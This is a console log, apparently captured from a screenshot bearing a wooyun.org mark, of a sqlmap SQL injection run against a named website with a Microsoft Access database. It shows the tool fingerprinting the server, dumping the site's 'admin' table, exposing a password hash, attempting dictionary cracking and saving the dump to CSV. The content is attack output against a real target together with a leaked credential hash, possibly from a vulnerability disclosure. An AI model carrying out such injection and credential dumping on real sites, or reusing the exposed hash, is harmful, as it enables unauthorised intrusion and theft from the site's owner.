 管理员: sqlmap.exe
[18:45:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:45:57] [ERROR] cannot retrieve column names, back-end DBMS is Access
[18:45:57] [INFO] fetching entries for table 'admin' in database 'Microsoft_Acce
ss_masterdb'
[18:45:57] [INFO] fetching number of entries for table 'admin' in database 'Micr
osoft_Access_masterdb'
[18:45:57] [INFO] resumed: 1
[18:45:57] [INFO] fetching number of distinct values for column 'news_id'
[18:45:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:45:57] [INFO] retrieved:
[18:45:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[18:45:58] [INFO] fetching number of distinct values for column 'admin_pass'
[18:45:58] [INFO] resumed: 1
[18:45:58] [INFO] using column 'admin_pass' as a pivot for retrieving row data
[18:45:58] [INFO] resumed: 2eab665e9469ba89
[18:45:58] [INFO] resumed: 132
[18:45:58] [INFO] analyzing table dump for possible password hashes
[18:45:58] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[18:46:04] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:46:05] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[18:46:07] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[18:46:07] [INFO] starting 4 processes
[18:46:31] [WARNING] no clear password(s) found
[18:46:31] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+---------+------------------+
¦ news_id ¦ admin_pass       ¦
+---------+------------------+
¦ 132     ¦ 2eab665e9469ba89 ¦
+---------+------------------+
[18:46:31] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.ardjse.com\dump\Microsoft_Access_masterd
b\admin.csv'
[18:46:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[18:46:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ardjse.com'
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org